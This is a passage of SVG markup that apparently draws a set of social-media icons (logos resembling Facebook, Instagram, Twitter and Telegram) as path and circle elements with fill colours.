2.1-.6 3.1-.6v.1h5v5.6h-3c-.9 0-1.5.2-1.8.8-.2.3-.3.9-.3 1.6v2.5h5.1c.1-.1-.5 5.5-.5 5.5z" fill="#4e72bd"/><path class="st9" d="M80.9 519.3h-3.4c-.8 0-1.5.2-2 .4s-1 .5-1.5 1c-.4.4-.7.9-1 1.5-.2.5-.3 1.1-.4 2v6.8c0 .9.2 1.5.4 2s.5 1 1 1.5c.4.4.9.7 1.5 1 .5.2 1.1.3 2 .4h6.8c.8 0 1.5-.2 2-.4s1-.5 1.5-1c.4-.4.7-.9 1-1.5.2-.5.3-1.1.4-2v-6.8c0-.9-.2-1.5-.4-2s-.5-1-1-1.5c-.4-.4-.9-.7-1.5-1-.5-.2-1.1-.3-2-.4h-3.4zm0 1.5h3.3c.8 0 1.3.2 1.6.3.4.1.7.3 1 .6s.5.6.6 1c.1.3.2.7.3 1.6v6.6c0 .8-.2 1.3-.3 1.6-.1.4-.3.7-.6 1-.3.3-.6.5-1 .6-.3.1-.7.2-1.6.3h-6.6c-.8 0-1.3-.2-1.6-.3-.4-.1-.7-.3-1-.6s-.5-.6-.6-1c-.1-.3-.2-.7-.3-1.6v-6.6c0-.8.2-1.3.3-1.6.1-.4.3-.7.6-1 .3-.3.6-.5 1-.6.3-.1.7-.2 1.6-.3h3.3zm0 2.5c-2.4 0-4.2 1.9-4.2 4.2 0 2.4 1.9 4.2 4.2 4.2s4.2-1.9 4.2-4.2c.1-2.3-1.8-4.2-4.2-4.2zm5.5-.2c0 .5-.4 1-1 1s-1-.4-1-1c0-.5.4-1 1-1s1 .5 1 1z"/><path class="st0" d="M45.3 537.8c0 11.5-7.6 19.7-18.7 20.1-4.6.4-7.9-1-10.8-3.2 3.2.4 7.6-.7 9.7-2.8-3.2 0-5-1.8-6.1-4.3h2.8c-2.8-1-5-3.2-5-6.8.7.4 1.4.7 2.8.7-2.6-1.4-4-6.1-2.2-9 3.2 3.6 7.1 6.8 13.7 7.1-1.8-7.1 7.6-10.8 11.5-6.1 1.8-.4 2.8-1 4.3-1.8-.4 1.8-1.4 2.8-2.8 3.6 1.4 0 2.6-.4 3.6-1-.4 1.4-1.8 2.8-2.8 3.5z"/><circle class="st1" cx="32" cy="544" r="29.4"/><path d="M96 513.7c-16.8 0-30.3 13.6-30.3 30.3s13.6 30.3 30.3 30.3 30.3-13.6 30.3-30.3-13.6-30.3-30.3-30.3zm13.2 24.1c0 11.5-7.6 19.7-18.7 20.1-4.6.4-7.9-1-10.8-3.2 3.2.4 7.6-.7 9.7-2.8-3.2 0-5-1.8-6.1-4.3h2.8c-2.8-1-5-3.2-5-6.8.7.4 1.4.7 2.8.7-2.6-1.4-4-6.1-2.2-9 3.2 3.6 7.1 6.8 13.7 7.1-1.8-7.1 7.6-10.8 11.5-6.1 1.8-.4 2.8-1 4.3-1.8-.4 1.8-1.4 2.8-2.8 3.6 1.4 0 2.6-.4 3.6-1-.3 1.4-1.7 2.8-2.8 3.5z" fill="#2fb0ec"/><path class="st9" d="M44.4 524.5V535c0 .1 0 .3-.1.4-.1.1-.2.1-.3.1s-.2 0-.3-.1l-4.1-2.1c-.1 0-.2-.1-.3-.3-.1-.1-.1-.3-.1-.4v-10.2c0-.1 0-.2.1-.3 0-.1.1-.1.3-.1.1 0 .2 0 .4.1l4.4 2.4c0-.1 0 0 0 0zm.8 1.2l4.4 7.1c-.1 0-.2 0-.1.1l-4.4-2.2v-.1l.1-4.9c-.2.1 0 .1 0 0zm9.7.1c0 .1.1.1.2 0v9c0 .1 0 .3-.1.4-.1.1-.2.1-.3.1s-.3 0-.4-.1l-3.9-1.9v-.1l4.5-7.4zm.2-1.3s-.8 1.3-2.3 3.8c-1.4 2.3-2.2 3.7-2.6 4.2H50l-3.3-5.5v-.1l2.8-4.7c.1-.2.2-.2.5-.2h.2l4.9 2.5c0-.1 0-.1 0 0zm23.3 0V535c0 .1 0 .3-.1.4-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-4.1-2.1c-.1 0-.2-.1-.3-.3s-.1-.3-.1-.4v-10.2c0-.1 0-.2.1-.3 0-.1.1-.1.3-.1.1 0 .2 0 .4.1l4.4 2.4c0-.1 0 0 0 0zm.7 1.2l4.4 7.1c-.1 0-.2 0-.1.1l-4.4-2.2v-.1l.1-4.9c-.1.1 0 .1 0 0zm9.7.1c0 .1.1.1.2 0v9c0 .1 0 .3-.1.4-.1.1-.2.1-.3.1s-.3 0-.4-.1l-3.9-1.9v-.1c-.2.1 4.5-7.4 4.5-7.4zm.2-1.3s-.8 1.3-2.3 3.8c-1.4 2.3-2.2 3.7-2.6 4.2h-.2l-3.3-5.5v-.1l2.8-4.7c.1-.2.2-.2.5-.2h.2l4.9 2.5c0-.1 0-.1 0 0z"/><circle class="st1" cx="29.4" cy="480" r="29.4"/><path class="st9" d="M29.4 463.9c-4.4 0-4.9 0-6.6.1-1.7.1-2.8.4-3.9.8-1 .4-2 .9-2.8 1.9-.9.9-1.4 1.8-1.9 2.8-.4 1-.7 2.2-.8 3.9-.1 1.7-.1 2.3-.1 6.6s0 4.9.1 6.6.4 2.8.8 3.9.9 2 1.9 2.8c.9.9 1.8 1.4 2.8 1.9 1 .4 2.2.7 3.9.8s2.3.1 6.6.1 4.9 0 6.6-.1 2.8-.4 3.9-.8c1-.4 2-.9 2.8-1.9.9-.9 1.4-1.8 1.9-2.8.4-1 .7-2.2.8-3.9.1-1.7.1-2.3.1-6.6s0-4.9-.1-6.6-.4-2.8-.8-3.9-.9-2-1.9-2.8c-.9-.9-1.8-1.4-2.8-1.9-1-.4-2.2-.7-3.9-.8-1.7-.1-2.2-.1-6.6-.1zm0 3c4.3 0 4.8 0 6.5.1 1.6.1 2.5.4 3 .6.8.3 1.3.7 1.9 1.2.6.6.9 1.1 1.2 1.9.2.6.5 1.4.6 3 .1 1.7.1 2.2.1 6.5s0 4.8-.1 6.5c-.1 1.6-.4 2.5-.6 3-.3.8-.7 1.3-1.2 1.9-.6.6-1.1.9-1.9 1.2-.6.2-1.4.5-3 .6-1.7.1-2.2.1-6.5.1s-4.8 0-6.5-.1c-1.6-.1-2.5-.4-3-.6-.8-.3-1.3-.7-1.9-1.2-.6-.6-.9-1.1-1.2-1.9-.2-.6-.5-1.4-.6-3-.1-1.7-.1-2.2-.1-6.5s0-4.8.1-6.5c.1-1.6.4-2.5.6-3 .3-.8.7-1.3 1.2-1.9.6-.6 1.1-.9 1.9-1.2.6-.2 1.4-.5 3-.6 1.7-.1 2.2-.1 6.5-.1zm0 4.9c-4.6 0-8.2 3.7-8.2 8.2s3.7 8.2 8.2 8.2 8.2-3.7 8.2-8.2-3.7-8.2-8.2-8.2zm10.5-.4c0 1-.9 1.9-1.9 1.9s-1.9-.9-1.9-1.9.9-1.9 1.9-1.9c1.1 0 1.9.9 1.9 1.9z"/><path class="st0" d="M25.3 492.3l.5-7.8 14.1-12.7c.7-.6-.1-.9-.9-.4l-17.4 11L14 480c-1.6-.5-1.6-1.6.4-2.4l29.4-11.4c1.3-.6 2.7.4 2.1 2.4l-5 23.6c-.4 1.7-1.3 2.1-2.7 1.3l-7.6-5.6-3.7 3.5c-.5.5-.8.9-1.6.9z"/><path d="M96 449.7c-16.8 0-30.3 13.6-30.3 30.3s13.6 30.3 30.3 30.3 30.3-13.6 30.3-30.3-13.6-30.3-30.3-30.3zm16.5 19l-5 23.6c-.4 1.7-1.3 2.1-2.7 1.3l-7.6-5.6-3.7 3.5c-.4.5-.8.8-1.5.8l.5-7.8 14.1-12.7c.7-.6-.1-.9-.9-.4l-17.4 11-7.6-2.4c-1.6-.5-1.6-1.6.4-2.4l29.4-11.4c1.2-.5 2.4.5 2 2.5z" fill="#2fa5dd"/></svg>